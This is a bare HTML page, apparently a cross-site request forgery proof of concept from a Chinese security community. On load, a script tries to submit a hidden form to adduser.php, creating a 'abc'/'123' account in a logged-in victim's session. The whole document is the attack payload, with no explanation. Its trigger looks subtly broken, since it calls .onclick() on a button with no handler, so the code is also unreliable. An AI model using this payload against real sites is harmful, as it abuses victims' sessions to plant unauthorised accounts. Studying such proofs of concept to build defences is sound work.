 <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Document</title>
</head>
<body onload="addUser()">
  <script type="text/javascript">
  function addUser() {
    document.getElementById('btn__addUser').onclick();
  }
  </script>
  <form action="adduser.php" method="POST" name="addUser" style="display: none;">
    <input type="text" value="abc" name="username"/>
    <input type="text" value="123" name="password"/>
    <input type="submit" id="btn__addUser">
  </form>
</body>
</html>
信安之路